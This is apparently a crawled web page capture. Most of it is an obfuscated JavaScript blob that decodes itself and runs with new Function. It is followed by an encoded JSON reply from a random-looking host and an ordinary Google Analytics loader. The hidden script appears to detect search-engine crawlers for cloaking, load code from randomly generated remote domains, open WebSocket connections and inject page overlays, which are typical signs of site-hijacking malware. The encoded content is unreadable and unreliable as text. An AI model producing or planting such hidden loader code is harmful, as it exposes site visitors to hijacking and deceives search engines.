58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2213gc.hrbx2g.com:8005/d/2071?t=0.12239563245074758
body_size: 1080
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ0n{s}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}sp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}sp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@n0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.lol-lpl.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-XVNKJQV6DC\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-XVNKJQV6DC\');");
document.writeln("</script>");